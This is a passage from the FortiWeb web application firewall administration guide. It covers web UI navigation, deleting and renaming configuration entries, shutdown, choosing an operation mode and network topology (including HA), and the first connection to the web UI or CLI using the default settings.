To expand or collapse an area of the menu, click the name of the area itself. Within each area may be multiple submenus. To expand or collapse a submenu, click the > or v button next to the submenu name, or click the name of the submenu itself.

Within each submenu may be one or more tabs or sub-panes, which are displayed to the right of the navigation menu, in the content pane. At the top of the content pane is a toolbar. The toolbar contains buttons that enable you to perform operations on items displayed in the content pane, such as importing or deleting entries.

Each tab or pane (per Permissions on page 57) displays or allows you to modify settings, using a similar set of buttons.

Common buttons and menus

Icon	Description
~	Click to collapse a visible area.
>	Click to expand a hidden area.
«	Click to view the first page's worth of records within the tab. or pane. If this button is grey, you are already viewing the first page.
	Click to view the previous page's worth of records within the tab or pane.

Icon	Description
<	If this button is grey, you are viewing the first page.
« (1 of 1) »	To go to a specific page number, type the page number in the field and press Enter.
	The total number of pages depends on the number of records per page.
>	Click to view the next page's worth of records within the tab or pane.
	If this button is grey, you are viewing the last page.
>>	Click to view the last page's worth of records within the tab or pane.
	If this button is gray, you are already viewing the last page.
+Create New	Click to create a new entry using only typical default values as a starting point.
Clone	Click to create a new entry by duplicating an existing entry.
	To use this button, you must first mark a check box to select an existing entry upon which the new entry will be based.
☑ Edit	Click to modify an existing entry.
	To use this button, you must first select which existing entry you want to modify.
	Alternatively, you can double-click the existing entry, or right-click the entry and select Edit .
Till Delete	Click to remove an existing entry.
	To use this button, you must first mark a check box to select which existing entry you want to remove.
	To delete multiple entries, either mark the check boxes of each entry that you want to delete, then click Delete .
	This button may not always be available. See Deleting entries on page 65.

Common buttons are **not** described in subsequent sections of this guide.

Some pages have unique buttons, or special behaviors associated with common buttons. Those buttons are described in their corresponding section of this guide.

See also

- Deleting entries on page 65
- Renaming entries on page 65

Deleting entries

Back up the configuration before deleting any part of the configuration. Deleted items cannot be recovered unless you upload a backup copy of the previous configuration. For details, see Backup & restore on page 322 and "Restoring a previous configuration" on page 1.

To delete a part of the configuration, you must first remove all references to it.

For example, if you selected a profile named "Profile1" in a policy named "PolicyA", that policy references "Profile1" and requires it to exist. Therefore the appliance will **not** allow you to delete "Profile1" **until** you have reconfigured "PolicyA" (and any other references) so that "Profile1" is no longer required and may be safely deleted. Predefined entries included with the firmware cannot be deleted.



If you do not know where your configuration refers to the entry that you want to delete, to find the references, you can download a backup of the configuration and use a plain text editor to search for the entry's name.

See also

- Buttons, menus, & the displays on page 63
- Renaming entries on page 65

Renaming entries

In the web UI, each entry's name is not editable after you create and save it.

For example, let's say you create a policy whose **Name** is "PolicyA". While configuring the policy, you change your mind about the policy's name a few times, and ultimately you change the **Name** to "Blog-Policy". Finally, you click OK to save the policy. Afterwards, if you edit the policy, most settings can be changed. However, **Name** is greyed-out, and **cannot** any longer be changed.

While you cannot edit **Name**, you can achieve the same effect by other means.

To rename an entry

- **1.** Clone the entry, supplying the new name.
- 2. In all areas of the configuration that refer to the old name, replace the old entry name by selecting the new name.



If you do not know where your configuration refers to the entry that you want to delete, to find the references, you can download a backup of the configuration and use a plain text editor to search for the entry's name.

Alternatively, if you need to rename an item that is **only** referenced in the core configuration file, you can download a backup copy, use a plain text editor to find and replace the entry's old name, then restore the modified configuration backup file to the appliance. Where there are many references, this may save time.

3. Delete the item with the old name.

See also

- Buttons, menus, & the displays on page 63
- Deleting entries on page 65

Shutdown

Always properly shut down the FortiWeb appliance's operating system **before** turning off the power switch or unplugging it. This causes it to finish writing any buffered data, and to correctly spin down and park the hard disks.



Do not unplug or switch off the FortiWeb appliance without first halting the operating system. Failure to do so could cause data loss and hardware damage.

To power off the FortiWeb appliance

- 1. Access the CLI or web UI. For details, see Connecting to the web UI or CLI on page 85.
- **2.** From the CLI console, enter the following command:

execute shutdown

Alternatively, if you are connected to the web UI, go to **System > Status > Status**, and in the **Operation** widget, click **Shut Down**.

You may be able to hear the appliance become more quiet when the appliance halts its hardware and operating system, indicating that power can be safely disconnected.

- 3. For hardware appliances, press the power button if there is one. Power supplies and switches vary by hardware model. On some, you will press the power button. On others, you will flip the switch to either the off (O) or on (I) position. When power is connected and the hardware is started, the power indicator LEDs should light. For details, see the LED specifications in the QuickStart Guide for your model.
 - For FortiWeb-VM, in the hypervisor or VM manager, power off the virtual machine.
- **4.** Disconnect the power cable from the power supply.

How to set up your FortiWeb

These instructions will guide you to the point where you have a simple, verifiably working installation.

From there, you can begin to use optional features and fine-tune your configuration.

If you are deploying gradually, you may want to initially install your FortiWeb in Offline Protection mode during the transition phase. In this case, you may need to complete the procedures in this section multiple times: once for Offline Protection mode, then again when you switch to your permanent choice of operation modes. For details, see Switching out of Offline Protection mode on page 215.

Time required to deploy varies by:

- Number of your web applications
- · Complexity of your web applications

Appliance vs. VMware

Installation workflow varies depending on whether you are installing FortiWeb as a physical appliance or as a virtual machine.

To install a physical FortiWeb appliance, follow the instructions FortiWeb Quick Started Guide, then continue with How to set up your FortiWeb on page 67 sequentially.

To install a virtual appliance, FortiWeb-VM, first follow the FortiWeb-VM Deployment Guide (https://docs.fortinet.com/vm/product/fortiweb), then continue with How to set up your FortiWeb on page 67.

Registering your FortiWeb

Before you begin, take a moment to register your Fortinet product at the Fortinet Customer Service & Support website:

https://support.fortinet.com

Many Fortinet services such as firmware updates, technical support, FortiGuard services, and FortiSandbox services require product registration.


For details, see the Fortinet Knowledge Base Registration FAQ:

http://kb.fortinet.com/kb/documentLink.do?externalID=12071

Planning the network topology

To receive traffic intended for web servers that your FortiWeb appliance will protect, you usually must install the FortiWeb appliance between the web servers and all clients that access them.

The network configuration should make sure that all network traffic destined for the web servers must first pass to or through the FortiWeb appliance (depending on your operation mode). Usually, clients access web servers from the Internet through a firewall such as a FortiGate, so the FortiWeb appliance should be installed between the web servers and the firewall.





Install a general purpose firewall such as FortiGate in addition to the FortiWeb appliance. Failure to do so could leave your web servers vulnerable to attacks that are not HTTP/HTTPS-based. FortiWeb appliances are **not** general-purpose firewalls, and, if you enable IP-based forwarding, will allow non-HTTP/HTTPS traffic to pass through without inspection.

Ideally, control and protection measures should **only** allow **web** traffic to reach FortiWeb and your web servers. FortiWeb and FortiGate complement each other to improve security.

Other topology details and features vary by the mode in which the FortiWeb appliance will operate. For example, FortiWeb appliances operating in Offline Protection mode or either of the transparent modes cannot do network address translation (NAT) or load-balancing; FortiWeb appliances operating in Reverse Proxy mode can.

External load balancers: before or after?

Usually you should **deploy FortiWeb in front of your load balancer** (such as FortiBalancer, FortiADC, or any other device that applies source NAT), so that FortiWeb is between the load balancer and the clients. This has important effects:


- · Simplified configuration
- Un-scanned traffic will not reach your load balancer, improving its performance and security
- At the IP layer, from FortiWeb's perspective, HTTP requests will correctly appear to originate from the real client's IP address, **not** (due to SNAT) your load balancer

Otherwise, attackers' and legitimate clients' IP addresses may be hidden by the load balancer.




Alternatively, depending on the features that you require, you may be able to use FortiWeb's built-in load balancing features instead. For details, see Load Balancing Algorithm on page 170.

This is an example of a network topology with a load balancer behind a FortiWeb:



This is an example of an incorrect configuration in which a load balancer is in front of a FortiWeb and there are **no** X-headers:



To prevent such an incorrect configuration, you must configure your devices to compensate if FortiWeb is behind your load balancer. Configure your load balancer so that it does **not** multiplex HTTP requests from different clients into each TCP connection with FortiWeb.

For: X-Real-IP:, or other HTTP X-header. Also configure FortiWeb to find the original attacker's or client's IP address in that HTTP header, **not** in the IP session. For details, see Defining your proxies, clients, & X-headers on page 193.



Some features do not support using client IPs found in the X-header. For details, see Defining your proxies, clients, & X-headers on page 193.

Client 10.0.2.200 Web Server 1 FortiWeb FortiADC 10.0.2.1 192.0.2.1 192.0.2.2 172.0.2.1 port2 port3 port2 port3 Internet GET /index.php X-Real-IP: 10.0.2.200,192.0.2.1 Block 10.0.2.200? Web Server 2 FortiWeb Sees

This is an example of a correct configuration in which a load balancer is in front of a FortiWeb and there are X-headers:

Do **not** set any Action on page 464 to **Period Block** if the load balancer, or any other device in front of FortiWeb, applies SNAT unless you have configured blocking based upon HTTP X-headers. Period blocking based upon the source IP address at the IP layer will cause innocent requests forwarded by the SNAT device after an attack to be blocked until the blocking period expires. It could therefore appear to cause intermittent service outages. For details, see Blocking known attacks & data leaks on page 462.

How to choose the operation mode

HTTP Client's IP

Many things, including:

- · Supported FortiWeb features
- · Required network topology
- · Positive/negative security model
- Web server configuration

vary by the operation mode. Choose the mode that best matches what you and your customers need. Considerations are discussed in Supported features in each operation mode on page 72 and Matching topology with operation mode & HA mode on page 75.

Because this is such a pivotal factor, consider the implications carefully before you make your choice. It can be time-consuming to reconfigure your network if you switch modes later.



If you are not sure which operation mode is best for you, you can deploy in Offline Protection mode temporarily.

Supported features in each operation mode

Many features work regardless of the operation mode that you choose. For some features, support varies by the operation mode. For example, rewriting requires an inline topology and synchronous processing, and therefore is only supported in modes that work that way.

For the broadest feature support, choose Reverse Proxy mode.

If you require a feature that is **not** supported in your chosen operation mode, such as DoS protection or SSL/TLS offloading, configure your web server or another network appliance to provide that feature. The table below lists the features that are **not** universally supported in all modes/protocols.

Feature support for each operation mode

Feature	Operation mode						
	Reverse Proxy	True Trans- parent Proxy	Transparent Inspection	Offline Pro- tection	WCCP		
HA (Active-passive)	Yes	Yes	Yes	Yes	Yes		
HA (Active-active- Standard)	Yes	Yes	No	No	No		
HA (Active-active-High Volume)	Yes	No	No	No	No		
Bridges/V-zones	No	Yes	Yes	No	No		
Network Firewall	Yes	Yes	Yes	No	No		
Fail-to-wire	No	Yes	Yes	No	Yes		
Config. Sync (Non-HA)	Yes^	Yes	Yes	Yes	Yes		
File Upload	Yes	Yes	Yes	Yes	Yes		
AJAX Block	Yes	Yes	No	No	Yes		
Error Page Customization	Yes	Yes	No	No	Yes		
Threat Weight	Yes	Yes	Yes	Yes	Yes		
FortiGate Quarantined IPs	Yes	Yes	No	No	Yes		
ADFS Policy	Yes	No	No	No	No		
HSTS Header	Yes	Yes	No	No	Yes		
HPKP Header	Yes	Yes	No	No	Yes		
OCSP Stapling	Yes	Yes	No	No	Yes		
TLS 1.0/1.1/1.2 Support	Yes	Yes	Yes~¶	Yes~¶	Yes		
TLS 1.3 Support	Yes~	Yes~	No	No	Yes~		
Client Certificate Forwarding	Yes	Yes	No	No	Yes		

Feature	Operation mode				
	Reverse Proxy	True Trans- parent Proxy	Transparent Inspection	Offline Pro- tection	WCCP
Client Certificate Verification	Yes	Yes	No	No	Yes
Statistic	Yes	Yes	Yes	Yes	Yes
User Authentication	Yes	Yes	No	No	Yes
Mobile Application Identification	Yes	Yes	Yes	Yes	Yes
HTTP/2 Support	Yes	Yes	No	No	No
SSL/TLS Offloading	Yes	No	No	No	No
Client Management	Yes	Yes	Yes*	Yes*	Yes*
HTTP Content Routing	Yes	No	No	No	No
Proxy Protocol	Yes	Yes	Yes	Yes	No
Protected Hostnames	Yes	Yes	Yes	Yes	Yes
Traffic Mirror	Yes	Yes	No	No	No
Global White List	Yes	Yes	Yes	Yes	Yes
X-Forwarded-For: Support	Yes	Yes	Yes	Yes	Yes
URL Rewriting/Redirection	Yes	Yes	No	No	Yes
HTTP Authentication	Yes	Yes	No	No	Yes
Site Publish	Yes	Yes	No	No	Yes
File Compression	Yes	Yes	No	No	Yes
Acceleration	Yes	Yes	No	No	Yes
Caching	Yes	Yes	No	No	Yes
Signatures	Yes	Yes	Yes	Yes	Yes
Custom Signature	Yes	Yes	Yes	Yes	Yes
Custom Policy	Yes	Yes	Yes	Yes	Yes
Padding Oracle Security	Yes	Yes	Yes	Yes	Yes
CSRF Protection	Yes	Yes	No	No	Yes
HTTP Header Security	Yes	Yes	No	No	Yes
Man in the Browser Protection Policy	Yes	Yes	No	No	Yes

Feature	Operation mode				
	Reverse Proxy	True Trans- parent Proxy	Transparent Inspection	Offline Pro- tection	WCCP
URL Encryption	Yes	Yes	No	No	Yes
SQL/XSS Syntax Based Detection	Yes	Yes	Yes	Yes	Yes
Cookie Security	Yes	Yes	No	No	Yes
Parameter Validation	Yes	Yes	Yes	Yes	Yes
Hidden Fields	Yes	Yes	Yes	Yes	Yes
HTTP Protocol Constraints	Yes	Yes	Yes	Yes	Yes
WebSocket Security	Yes	Yes	No	No	Yes
Chunk Decode	Yes	Yes	Yes	Yes	Yes
URL Access	Yes	Yes	Yes	Yes	Yes
Allow Method	Yes	Yes	Yes	Yes	Yes
CORS Protection	Yes	Yes	No	No	Yes
Bot Mitigation	Yes	Yes	No	No	Yes
Biometrics Based Detection	Yes	Yes	No	No	Yes
Threshold Based Detection	Yes	Yes	No	No	Yes
Bot Deception	Yes	Yes	No	No	Yes
Known Bots	Yes	Yes	No	No	Yes
JSON Protection	Yes	Yes	Yes	Yes	Yes
XML Protection	Yes	Yes	Yes	Yes	Yes
WS-Security Rule	Yes	Yes	No	No	Yes
OpenAPI Validation	Yes	Yes	Yes	Yes	Yes
Mobile API Protection	Yes	Yes	Yes	Yes	Yes
API Gateway	Yes	Yes	Yes	Yes	Yes
HTTP Access Limit	Yes	Yes	No	No	Yes
Malicious IPs	Yes	Yes	No	No	Yes
HTTP Flood Prevention	Yes	Yes	No	No	Yes
TCP Flood Prevention	Yes	Yes	No	No	Yes

Feature	Operation mode				
	Reverse Proxy	True Trans- parent Proxy	Transparent Inspection	Offline Pro- tection	WCCP
DoS Protection	Yes	Yes	No	No	Yes
IP List	Yes	Yes	Yes	Yes	Yes
Geo IP	Yes	Yes	Yes	Yes	Yes
IP Reputation	Yes	Yes	Yes	Yes	Yes
User Tracking	Yes	Yes	Yes	Yes	Yes
Machine Learning - Anomaly Detection	Yes	Yes	Yes	Yes	Yes
Machine Learning - Bot Detection	Yes	Yes	Yes	Yes	Yes

[^] Full configuration sync is not supported in Reverse Proxy mode.

§ Only the Alert action is supported.

- ~ DSA-encrypted server certificates are not supported.
- ¶ Diffie-Hellman key exchanges are not supported.

For the specific cipher suites that FortiWeb supports in each operating mode and protocol, see Supported cipher suites & protocol versions on page 389.

Matching topology with operation mode & HA mode

Required physical topology varies by your choice of operation mode. It also varies depending on whether you will operate a high availability (HA) cluster of FortiWeb appliances. You may need to consider 1 or 2 of the next sections:

- Topology for Reverse Proxy mode on page 75
- Topology for either of the transparent modes on page 78
- Topology for Offline Protection mode on page 79
- Topology for WCCP mode on page 81
- Topologies for high availability (HA) clustering on page 81

Topology for Reverse Proxy mode

This is the default operation mode, and the most common. Most features are supported. For details, see Supported features in each operation mode on page 72.

^{*} Requires that your web application have session IDs. For details, see Session Key on page 235.


Requests are destined for a virtual server's network interface and IP address on FortiWeb, **not** a web server directly. FortiWeb usually applies **full NAT**. FortiWeb applies the first applicable policy, then forwards permitted traffic to a web server. FortiWeb logs, blocks, or modifies violations according to the matching policy.



DNS A/AAAA record changes may be required in Reverse Proxy mode due to NAT. Also, servers will see the IP of FortiWeb, **not** the source IP of clients, **unless** you configure FortiWeb to insert/append to an HTTP X-header such as X-Forwarded-For: Verify that the server does not apply source IP-based features such as rate limiting or geographical analysis, or, alternatively, that it can be configured to find the original client's source IP address in an HTTP X-header.


If you want to deploy without any IP and DNS changes to the existing network, consider either of the transparent modes instead.

This is an example network topology for Reverse Proxy mode:



A client accesses two web servers over the Internet through a FortiWeb appliance. A firewall is installed between FortiWeb and the Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected to the administrator's computer. Port2 is connected to the firewall. Port3 is connected to a switch, which is connected to the web servers. The FortiWeb appliance provides load-balancing between the two web servers.

Alternatively, this is an example that shows multiple protocols originating from the client in a one-arm topology in Reverse Proxy mode:



Only HTTP/HTTPS is routed through FortiWeb for additional scanning and processing before arriving at the servers.



Virtual servers can be on the same subnet as physical servers. This is one way to create a one-arm HTTP proxy. For example, the virtual server 192.0.2.1/24 could forward to the physical server 192.0.2.2.

However, this is often not recommended. Unless your network's routing configuration prevents it, it could allow clients that are aware of the physical server's IP address to bypass the FortiWeb appliance by accessing the physical server directly.

By default when in Reverse Proxy mode, FortiWeb will **not forward non-HTTP/HTTPS traffic** from virtual servers to your protected back-end servers. By defaut, IP-based forwarding/routing of unscanned protocols is disabled.

If you must forward FTP, SSH, or other protocols to your back-end servers, we recommend that you do **not** deploy FortiWeb inline. Instead, use FortiGate VIP port forwarding to scan then send FTP, SSH, etc. protocols directly to the servers, bypassing FortiWeb. Deploy FortiWeb in a one-arm topology where FortiWeb receives **only** HTTP/HTTPS from the FortiGate VIP/port forwarding, then relays it to your web servers. Carefully test to verify that **only** firewalled traffic reaches your web servers.

If this is not possible, and you require FortiWeb to route non-HTTP protocols above the TCP layer, you may be able to use the config router setting command. For details, see FortiWeb CLI Reference. For security and performance reasons, this is not recommended.

Topology for either of the transparent modes

No changes to the IP address scheme of the network are required. Requests are destined for a web server, **not** the FortiWeb appliance. More features are supported than Offline Protection mode, but fewer than Reverse Proxy, and may vary if you use HTTPS (see also Supported features in each operation mode on page 72).


Unlike with Reverse Proxy mode, with both transparent modes, web servers will see the source IP address of clients.

You can configure VLAN subinterfaces on FortiWeb, or omit IP address configuration entirely and instead assign a network port to be a part of a Layer 2-only bridge.



In both transparent modes, the appliance will **forward non-HTTP/HTTPS protocols.** That is, routing /IP-based forwarding for unscanned protocols is supported. This facilitates the pass-through of other protocols such as FTP or SSH that may be necessary for a true drop-in, transparent solution.

This is an example of a network topology for either True Transparent Proxy or Transparent Inspection mode:



A client accesses a web server over the Internet through a FortiWeb appliance. A firewall is installed between the FortiWeb appliance and the Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected to the administrator's computer. Port3 is connected to the firewall. Port4 is connected to the web servers. Port3 and port4 have no IP address of their own, and act as a V-zone (bridge). Because port3 and port4 have hardware support for fail-to-wire, this topology also gives you the option of configuring fail-open behavior in the event of FortiWeb power loss.

True Transparent Proxy mode and Transparent Inspection mode are the same in topology aspect, but due to differences in the mode of interception, they do have a few important behavioral differences:

• **True Transparent Proxy**—FortiWeb **transparently proxies** the traffic arriving on a network port that belongs to a Layer 2 bridge, applies the first applicable policy, and lets permitted traffic pass through. FortiWeb logs, blocks,

- or modifies violations according to the matching policy and its protection profile. This mode supports user authentication via HTTP but **not** HTTPS.
- Transparent Inspection—FortiWeb asynchronously inspects traffic arriving on a network port that belongs to a Layer 2 bridge, applies the first applicable policy, and lets permitted traffic pass through. (Because it is asynchronous, it minimizes latency.) FortiWeb logs or blocks traffic according to the matching policy and its protection profile, but does **not** otherwise modify it. (It cannot, for example, offload SSL, load-balance connections, or support user authentication.



Unlike in Reverse Proxy mode or True Transparent Proxy mode, actions other than **Alert cannot** be guaranteed to be successful in Transparent Inspection mode. The FortiWeb appliance will attempt to block traffic that violates the policy. However, due to the nature of asynchronous inspection, the client or server may have already received the traffic that violated the policy.

Topology for Offline Protection mode

"Out-of-band" is an appropriate descriptor for this mode. Minimal changes are required. It does not introduce any latency. However, many features are not supported. For details, see Supported features in each operation mode on page 72.




Most organizations do **not** permanently deploy their FortiWeb in Offline Protection mode. Instead, they will use it as a way to learn about their web servers' vulnerabilities and to configure some of the FortiWeb during a transition period, after which they will switch to an operation mode that places the appliance inline (between clients and web servers).

Switching out of Offline Protection mode when you are done with transition can prevent bypass problems that can arise as a result of misconfigured routing. It also offers you the ability to offer protection features that cannot be supported in a SPAN port topology.

Requests are destined for a web server, **not** the FortiWeb appliance. Traffic is duplicated from the flow and sent on an out-of-line link to the FortiWeb through a switched port analyzer (SPAN or mirroring) port. Unless there is a policy violation, there is no reply traffic from FortiWeb. Depending on whether the upstream firewalls or routers apply source NAT (SNAT), the web servers might be able to see and use the source IP addresses of clients.

This is an example of a network topology in Offline Protection mode:



A client accesses two web servers over the Internet through a FortiWeb. A firewall is installed between the FortiWeb and the Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected to the administrator's computer. Port2 is connected to the firewall, and thereby to a switch, which is connected to the web servers. The FortiWeb provides detection, but does not load-balance, block, or otherwise modify traffic to or from the two web servers. Alternatively, you could connect a FortiWeb operating in Offline Protection mode to the SPAN port of a switch.



Unlike in Reverse Proxy mode or True Transparent Proxy mode, actions other than **Alertcannot** be guaranteed to be successful in Offline Protection mode. The FortiWeb appliance will attempt to block traffic that violates the policy by mimicking the client or server and requesting to reset the connection. However, the client or server may receive the reset request after it receives the other traffic due to possible differences in routing path metrics and latency.

FortiWeb monitors traffic received on the data capture port's network interface (regardless of the IP address) and applies the first applicable policy. Because it is not inline with the destination, it does **not** forward permitted traffic. FortiWeb logs or blocks violations according to the matching policy and its protection profile. If FortiWeb detects a malicious request, it sends a TCP RST (reset) packet through the blocking port to the web server and client to attempt to terminate the connection. It does **not** otherwise modify traffic. (It cannot, for example, offload SSL, load-balance connections, or support user authentication.)




If you select Offline Protection mode, you can configure Blocking Port on page 246 to select the port from which TCP RST (reset) commands are sent to block traffic that violates a policy.

Topology for WCCP mode

WCCP mode does not require changes to the IP address scheme of the network. Requests are destined for a web server and not the FortiWeb appliance. This operation mode supports the same feature set as True Transparent Proxy mode. However, like Reverse Proxy mode, web servers see the FortiWeb network interface IP address and not the IP address of the client. For details, see Supported features in each operation mode on page 72.

This is an example of a network topology in WCCP mode:



A client accesses a web server over the Internet through a FortiWeb appliance. In this one-arm topology, a firewall is configured as a WCCP server that routes HTTP/HTTPS traffic arriving on port1 to a FortiWeb configured as a WCCP client. The firewall directs non-HTTP/HTTPS traffic to the switch directly. On the FortiWeb, Port3 is configured for the WCCP protocol and connected to the firewall.

FortiWeb applies the first applicable policy, logs, blocks, or modifies violations according to the matching policy, and then returns permitted traffic to the firewall. The firewall is configured to route HTTP/HTTPS traffic arriving on port3 to the switch.

Topologies for high availability (HA) clustering

Valid HA topologies vary by whether you use either:


- · FortiWeb active-passive HA
- FortiWeb active-active HA
- An external HA/load balancer

To carry heartbeat and synchronization traffic between the HA pair, the heartbeat interface on both HA appliances must be connected through crossover cables or through switches.



If you use a switch to connect the heartbeat interfaces, they must be reachable by Layer 2 multicast.

This is an example of a active-passive HA network topology in Reverse Proxy mode:



If the active appliance fails, the standby appliance assumes the IP addresses and load of the failed appliance.

FortiWeb (master)

heartbeat links

FortiSwitch

FortiSwitch

This is an example for an active-active HA network topology in Reverse Proxy mode:

A FortiWeb active-active HA cluster can be consist of up to eight FortiWebs. All the cluster members operate as an active appliance together, which means each of the members can simultaneously handle the traffic between clients and the back web servers. In an active-active HA cluster, there is one appliance selected as the master and the others are slaves. Like a central controller, only the master appliance receives traffic from clients and web servers; it will distribute received traffic to the cluster members (including itself), so that each FortiWeb appliance performs the security services to monitor traffic.


FortiWeb (slave)

Similar to the active-passive HA deployment, the operation of active-active HA cluster requires heartbeat detection, configuration and session synchronization between the cluster members. If the master appliance fails, one of the slaves will take it over. The heartbeat interfaces of all the HA appliances must be connected directly with crossover cables or through switches to carry the heartbeat and synchronization traffic between the HA cluster members.

If FortiWeb will **not** be operating in Reverse Proxy mode, typically you would **not** configure an HA network topology. Configuring an HA network topology in other operation modes could require changes to your network scheme, which defeats one of the key benefits of other operating modes: they require no IP changes.

Instead, most customers use an existing external load balancer/HA solution in conjunction with FortiWeb configuration synchronization to preserve an existing active-active or active-passive topology.

This is an example of a network topology in True Transparent Proxy mode with configuration synchronization and external HA via FortiADC:



Unlike with FortiWeb HA, the external HA device detects when a FortiWeb has failed and then redirects the traffic stream; FortiWeb has no way of actively notifying the external HA device. To monitor the live paths through your FortiWeb configuration, you could configure your HA device to poll either:

- · A back-end web server, or
- An IP on each FortiWeb bridge (V-zone)



You can use configuration synchronization to replicate the FortiWeb configuration without HA(that is, no load balancing and no failover). Configuration synchronization has no special topology requirement, except that synchronized FortiWebs should be placed in identical topologies. For details, see Replicating the configuration without FortiWeb HA (external HA) on page 120.

See also

- Fail-to-wire for power loss/reboots on page 667
- Topology for Reverse Proxy mode on page 75
- Topology for either of the transparent modes on page 78
- FortiWeb high availability (HA) on page 49
- HA heartbeat on page 115
- Replicating the configuration without FortiWeb HA (external HA) on page 120

Connecting to the web UI or CLI

To configure, maintain, and administer the FortiWeb appliance, you need to connect to it. There are two methods:

Web UI—A graphical user interface (GUI), from within a web browser. It can display reports and logs, but lacks many advanced diagnostic commands. For usage, see How to use the web UI on page 56.

Command line interface (CLI)—A text interface similar to DOS or UNIX commands, from a Secure Shell (SSH) or Telnet terminal, or from the JavaScript **CLI Console** widget in the web UI (**System > Status > Status**). It provides access to many advanced diagnostic commands as well as configuration, but lacks reports and logs. For usage, see FortiWeb CLI Reference.

Access to the CLI and/or web UI through your network is not yet configured if:

- · you are connecting for the first time
- · you have just reset the configuration to its default state
- you have just restored the firmware

In these cases, you must initially connect your computer directly to FortiWeb, using the default settings.



If you are installing a FortiWeb-VM virtual appliance, you should have already connected if you followed the instructions in the *FortiWeb-VM deploy Guide* (http://docs.fortinet.com/fortiweb/hardware). If so, you can skip this chapter and continue with Changing the "admin" account password on page 102.

Via the direct connection, you can use the web UI or CLI to configure FortiWeb's basic network settings. Once this is done, you will be able to place FortiWeb on your network, and use FortiWeb through your network.



Until the FortiWeb appliance is configured with an IP address and connected to your network, you may prefer to connect the FortiWeb appliance directly to your management computer, or through a switch, in a peer network that is isolated from your overall network. This will improve security during setup. However, isolation is not required.

Connecting to the web UI

You can connect to the web UI using its default settings:

Network Interface	port1
URL	https://192.168.1.99/
Administrator Account	admin
Password	

Requirements

- A computer with an RJ-45 Ethernet network port
- A web browser such as Microsoft Internet Explorer version 6.0 or greater, or Mozilla Firefox 3.5 or greater
- A crossover Ethernet cable

To connect to the web UI

- 1. On your management computer, configure the Ethernet port with the static IP address 192.168.1.2 with a netmask of 255.255.255.0.
- 2. Using the Ethernet cable, connect your computer's Ethernet port to the FortiWeb appliance's port1.
- 3. Start your browser and enter the following URL:

https://192.168.1.99

(Remember to include the "s" in https://.)

Your browser connects the appliance.

If you do **not** see the login page due to an SSL cipher error during the connection, and you are connecting to the trial license of FortiWeb-VM or a LENC version of FortiWeb, then your browser must be configured to accept encryption of 64-bit strength or less during the handshake. RC2 and DES with less than 64-bit strength is supported. AES and 3DES is **not** supported in these versions.

For example, in Mozilla Firefox, if you receive this error message:

```
ssl error no cypher overlap
```

To support HTTPS authentication, the FortiWeb appliance ships with a self-signed security certificate, which it presents to clients whenever they initiate an HTTPS connection to the FortiWeb appliance. When you connect, depending on your web browser and prior access of the FortiWeb appliance, your browser might display two security warnings related to this certificate:

- The certificate is not automatically trusted because it is self-signed, rather than being signed by a valid certificate authority (CA). Self-signed certificates cannot be verified with a proper CA, and therefore might be fraudulent. You must manually indicate whether or not to trust the certificate.
- The certificate might belong to another website. The common name (CN) field in the certificate, which usually contains the host name of the website, does not exactly match the URL you requested. This could indicate server identity theft, but could also simply indicate that the certificate contains a domain name while you have entered an IP address. You must manually indicate whether this mismatch is normal or not.

Both warnings are normal for the default certificate. TLS v1.0 is supported.

- 4. Verify and accept the certificate, either permanently (the web browser will not display the self-signing warning again) or temporarily. You cannot log in until you accept the certificate.
 For details on accepting the certificate, see the documentation for your web browser.
- 5. In the Name field, type admin, then click Login. In its default state, there is no password for this account.

Login credentials entered are encrypted before they are sent to the FortiWeb appliance. If your login is successful, the web UI appears. To continue by updating the firmware, see Updating the firmware on page 90. Otherwise, to continue by setting an administrative password, see Changing the "admin" account password on page 102.



If 3 incorrect login or password attempts occur in a row, your IP address will be temporarily blacklisted from the GUI and CLI (network, not console). This is to protect the appliance from brute force login attacks. Wait 1 minute, then attempt the login again.

Connecting to the CLI

Using its default settings, you can access the CLI from your management computer in three ways via:

- · the Web UI
- · A local console connection
- An SSH connection, either local or through the network

Secure Shell (SSH) provides both secure authentication and secure communications to the CLI. Supported SSH protocol versions, ciphers, and bit strengths include SSH version 2 with AES-128, 3DES, Blowfish, and SHA-1.

These are the default settings to connect to the CLI via SSH:

Network Interface	port1
IP Address	192.168.1.99
SSH Port Number	22
Administrator Account	admin
Password	



If you are **not** connecting for the first time, nor have you just reset the configuration to its default state or restored the firmware, administrative access settings may have already been configured. In this case, access the CLI using the IP address, administrative access protocol, administrator account and password already configured, instead of the default settings.

Alternatively, you can access the CLI via SSH and a public-private key pair. However, to use this option, you first access the CLI using the CLI Console widget (part of the web UI status dashboard) or via SSH and password to upload the public key. For details, see To connect to the CLI using an SSH connection and public-private key pair on page 89.

The following procedures describe connection using PuTTY software; steps may vary with other terminal emulators.

To use the CLI in the web UI

You must have already completed To connect to the web UI on page 86.

1. In the top-right corner of the window from any location in the web UI, click the Console Access icon:



The console will open on top of the current window of the Web UI.

2. To detach the CLI Console from the Web UI, click the **Detach** icon in the toolbar of the CLI Console window:



The CLI Console will open in a new tab in your browser.

To connect to the CLI using a local console connection

You must have:

- A computer with an available serial communications (COM) port
- The RJ-45-to-DB-9 or null modem cable included in your FortiWeb package
- Terminal emulation software such as PuTTY (http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html)
- 1. Using the RJ-45-to-DB-9 or null modem cable, connect your computer's serial communications (COM) port to the FortiWeb appliance's console port.
- 2. Verify that the FortiWeb appliance is powered on.
- 3. On your management computer, start a terminal emulation software such as PuTTY.
- 4. In the Category tree on the left, go to Connection > Serial and configure these settings:

Serial line to connect to	COM1 (or, if your computer has multiple serial ports, the name of the connected serial port)
Speed (baud)	9600
Data bits	8
Stop bits	1
Parity	None
Flow control	None

- 5. In the Category tree on the left, go to Session (not the sub-node, Logging) and from Connection type, select Serial.
- 6. Click Open.
- Press the Enter key to initiate a connection.The login prompt appears.
- 8. Type admin then press Enter twice. (In its default state, there is no password for the admin account.)

The CLI displays the following text, followed by a command line prompt:

Welcome!

You can now enter commands. To continue by updating the firmware, see Updating the firmware on page 90. Otherwise, to continue by setting an administrative password, see Changing the "admin" account password on page 102. For information about how to use the CLI, see FortiWeb CLI Reference.

To connect to the CLI using an SSH connection and password

You must have:

- a computer with an RJ-45 Ethernet port
- a crossover Ethernet cable (if connecting directly) or straight-through Ethernet cable (if connecting through a switch or router)

